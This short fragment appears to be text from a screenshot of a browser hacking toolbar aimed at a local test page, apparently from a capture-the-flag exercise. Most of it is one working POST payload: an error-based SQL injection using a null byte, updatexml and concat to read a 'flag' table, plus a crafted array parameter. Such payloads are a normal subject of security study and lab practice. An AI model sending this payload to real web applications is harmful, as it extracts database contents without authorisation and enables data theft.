 Load URL
http://localhost/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
msg=1%00' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#&limit_words[\0\]=